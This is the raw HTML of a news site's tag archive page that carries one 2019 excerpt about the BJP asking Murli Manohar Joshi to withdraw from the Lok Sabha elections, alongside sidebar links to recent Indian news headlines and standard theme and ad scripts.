                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-says-putin-agrees-to-1-week-pause-in-ukraine-attacks-amid-extreme-winter/"  rel="bookmark" class="td-image-wrap " title="Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid Extreme Winter" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trumps-Bold-Appeal-to-Putin-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trumps-Bold-Appeal-to-Putin-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trumps-Bold-Appeal-to-Putin-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid Extreme Winter" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-says-putin-agrees-to-1-week-pause-in-ukraine-attacks-amid-extreme-winter/"  rel="bookmark" title="Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid Extreme Winter">Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leads-nation-in-solemn-tribute-to-gandhi-on-78th-death-anniversary-at-raj-ghat/"  rel="bookmark" class="td-image-wrap " title="PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th Death Anniversary at Raj Ghat" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/78-Years-On-Gandhis-Legacy-Remembered-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/78-Years-On-Gandhis-Legacy-Remembered-218x150.webp 218w, https://themangonews.com/storage/2026/01/78-Years-On-Gandhis-Legacy-Remembered-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="78 Years On Gandhi’s Legacy Remembered" title="PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th Death Anniversary at Raj Ghat" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leads-nation-in-solemn-tribute-to-gandhi-on-78th-death-anniversary-at-raj-ghat/"  rel="bookmark" title="PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th Death Anniversary at Raj Ghat">PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/siddaramaiah-cleared-in-muda-land-case-court-accepts-lokayukta-report/"  rel="bookmark" class="td-image-wrap " title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-218x150.webp 218w, https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Clean Chit in MUDA Case!" title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/siddaramaiah-cleared-in-muda-land-case-court-accepts-lokayukta-report/"  rel="bookmark" title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report">Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://themangonews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://themangonews.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Lok Sabha Elections 2019 Live News &#8211; Varun Gandhi to contest from Pilibhit</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Lok Sabha Elections 2019 Live News &#8211; Varun Gandhi to contest from Pilibhit</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/lok-sabha-elections-bjp-asks-murli-manohar-joshi-to-withdraw/"  rel="bookmark" class="td-image-wrap " title="Lok Sabha Elections – BJP Asks Murli Manohar Joshi To Withdraw" ><img width="324" height="160" class="entry-thumb" src="https://themangonews.com/storage/2019/03/canva-photo-editor-14-324x160.png"  srcset="https://themangonews.com/storage/2019/03/canva-photo-editor-14-324x160.png 324w, https://themangonews.com/storage/2019/03/canva-photo-editor-14-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Lok Sabha Elections – BJP Asks Murli Manohar Joshi To Withdraw,Mango News,Lok Sabha elections 2019,After Advani BJP asks Murli Manohar Joshi not to contest Lok Sabha Elections,Lok Sabha elections 2019 - BJP asks Murli Manohar Joshi not to contest,BJP denies Murli Manohar Joshi ticket asks not to contest,Lok Sabha Elections 2019 Live News - Varun Gandhi to contest from Pilibhit, Maneka in Sultanpur Jaya Prada in Rampur" title="Lok Sabha Elections – BJP Asks Murli Manohar Joshi To Withdraw" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/lok-sabha-elections-bjp-asks-murli-manohar-joshi-to-withdraw/"  rel="bookmark" title="Lok Sabha Elections – BJP Asks Murli Manohar Joshi To Withdraw">Lok Sabha Elections – BJP Asks Murli Manohar Joshi To Withdraw</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://themangonews.com/author/mangonews-admin/">Mango News Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-26T19:30:11+05:30" >March 26, 2019</time></span>                <span class="td-module-comments"><a href="https://themangonews.com/extras/breaking-news/lok-sabha-elections-bjp-asks-murli-manohar-joshi-to-withdraw/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                The Bharatiya Janata Party (BJP,) asked Murli Manohar Joshi, a member of the BJP, to withdraw from the upcoming Lok Sabha elections.

The BJP released...            </div>

            
        </div>

        
	</div> </div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-2" class="td_block_template_1 widget recent-posts-2 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/mumbai-air-turns-hazardous-aqi-surges-to-222-health-risks-spike-across-city/">Mumbai Air Turns Hazardous: AQI Surges to 222, Health Risks Spike Across City</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/trump-says-putin-agrees-to-1-week-pause-in-ukraine-attacks-amid-extreme-winter/">Trump Says Putin Agrees to 1-Week Pause in Ukraine Attacks Amid Extreme Winter</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/pm-modi-leads-nation-in-solemn-tribute-to-gandhi-on-78th-death-anniversary-at-raj-ghat/">PM Modi Leads Nation in Solemn Tribute to Gandhi on 78th Death Anniversary at Raj Ghat</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/siddaramaiah-cleared-in-muda-land-case-court-accepts-lokayukta-report/">Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/indias-aviation-revolution-400-airports-by-2047-pm-modis-vision-for-inclusive-connectivity/">India’s Aviation Revolution: 400+ Airports by 2047 — PM Modi’s Vision for Inclusive Connectivity</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/silver-smashes-%e2%82%b94-lakh-barrier-historic-surge-shocks-markets/">Silver Smashes ₹4 Lakh Barrier — Historic Surge Shocks Markets</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/">Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/">Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/">India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/">Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/north-india-weather-alert-snow-rain-disrupt-life-as-imd-forecasts-more-storms/">North India Weather Alert: Snow &#038; Rain Disrupt Life as IMD Forecasts More Storms</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/">No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/modis-big-rally-in-tamil-nadu-nda-unites-12-parties-palaniswami-gets-cm-face-role/">Modi’s Big Rally in Tamil Nadu: NDA Unites 12 Parties, Palaniswami Gets CM Face Role!</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/bomb-threat-emails-spark-school-evacuations-in-ahmedabad-noida-ahead-of-republic-day/">Bomb Threat Emails Spark School Evacuations in Ahmedabad &#038; Noida Ahead of Republic Day</a>
									</li>
											<li>
					<a href="https://themangonews.com/extras/breaking-news/us-walks-out-of-who-citing-covid-19-missteps-and-policy-bias/">US Walks Out of WHO, Citing COVID-19 Missteps and Policy Bias</a>
									</li>
					</ul>

		</aside>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<div class="td_block_wrap td_block_15 td_block_widget tdi_44 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_44" >
<style></style>
<style></style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"custom_title":"Must Read","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_44","block_type":"td_block_15","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_block_15";
block_tdi_44.post_count = "6";
block_tdi_44.found_posts = "10";
block_tdi_44.header_color = "#";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "2";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_44 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/siddaramaiah-cleared-in-muda-land-case-court-accepts-lokayukta-report/"  rel="bookmark" class="td-image-wrap " title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-218x150.webp 218w, https://themangonews.com/storage/2026/01/Clean-Chit-in-MUDA-Case-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Clean Chit in MUDA Case!" title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/siddaramaiah-cleared-in-muda-land-case-court-accepts-lokayukta-report/"  rel="bookmark" title="Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report">Siddaramaiah Cleared in MUDA Land Case: Court Accepts Lokayukta Report</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/"  rel="bookmark" class="td-image-wrap " title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-218x150.webp 218w, https://themangonews.com/storage/2026/01/Snow-Chaos-in-Kashmir-❄️-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Snow Chaos in Kashmir! ❄️" title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/heavy-snowfall-halts-kashmir-flights-canceled-nh-44-sealed-travel-disrupted/"  rel="bookmark" title="Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted">Heavy Snowfall Halts Kashmir: Flights Canceled, NH-44 Sealed, Travel Disrupted</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/"  rel="bookmark" class="td-image-wrap " title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy.webp-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy.webp 2" title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/tragedy-in-baramati-maharashtra-deputy-cm-ajit-pawar-killed-in-plane-crash/"  rel="bookmark" title="Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane Crash">Tragedy in Baramati: Maharashtra Deputy CM Ajit Pawar Killed in Plane...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/silver-smashes-%e2%82%b94-lakh-barrier-historic-surge-shocks-markets/"  rel="bookmark" class="td-image-wrap " title="Silver Smashes ₹4 Lakh Barrier — Historic Surge Shocks Markets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="₹" title="Silver Smashes ₹4 Lakh Barrier — Historic Surge Shocks Markets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/silver-smashes-%e2%82%b94-lakh-barrier-historic-surge-shocks-markets/"  rel="bookmark" title="Silver Smashes ₹4 Lakh Barrier — Historic Surge Shocks Markets">Silver Smashes ₹4 Lakh Barrier — Historic Surge Shocks Markets</a></h3>
        </div>

        
	</div> </div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/"  rel="bookmark" class="td-image-wrap " title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/false3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/false3-218x150.webp 218w, https://themangonews.com/storage/2026/01/false3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="false3" title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/india-roasts-pakistan-at-un-calls-operation-sindoor-claims-false-exposes-real-agenda/"  rel="bookmark" title="India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes Real Agenda">India Roasts Pakistan at UN: Calls ‘Operation Sindoor’ Claims False, Exposes...</a></h3>
        </div>

        
	</div> 

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/"  rel="bookmark" class="td-image-wrap " title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-218x150.webp 218w, https://themangonews.com/storage/2026/01/BANK-STRIKE-TODAY-—-BRANCHES-MAY-BE-CLOSED-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January" /></a></div>                <a href="https://themangonews.com/category/extras/banking/" class="td-post-category">Banking</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/banking/banks-in-india-hit-by-major-strike-sbi-pnb-bob-faces-disrupted-services-on-27-january/"  rel="bookmark" title="Banks in India Hit by Major Strike: SBI, PNB &#038; BoB Faces Disrupted Services on 27 January">Banks in India Hit by Major Strike: SBI, PNB &#038; BoB...</a></h3>
        </div>

        
	</div> </div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <div class="clearfix"></div>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_45 td_block_template_1 ">

<style>.tdi_45.td-a-rec{text-align:center}.tdi_45.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_45 .td-element-style{z-index:-1}.tdi_45.td-a-rec-img{text-align:left}.tdi_45.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_45.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

                            </div>
                        </div>
                            </div> 
    </div> 
</div> 



	
	
            <div class="tdc-footer-wrap ">

                
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_46 td_block_template_1 ">

<style>.tdi_46.td-a-rec{text-align:center}.tdi_46.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_46 .td-element-style{z-index:-1}.tdi_46.td-a-rec-img{text-align:left}.tdi_46.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_46.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://themangonews.com/"><img width="227" height="76" class="td-retina-data" src="https://themangonews.com/core/views/mango/images/mango_news.png" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News"  /></a></div><div class="footer-text-wrap"><div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#553c3b333a15223d34363e30313a20217b3c3b"><span class="__cf_email__" data-cfemail="3c55525a537c4b545d5f575958534948125552">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_47 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_47" >
<style></style>
<style></style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_47 = new tdBlock();
block_tdi_47.id = "tdi_47";
block_tdi_47.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 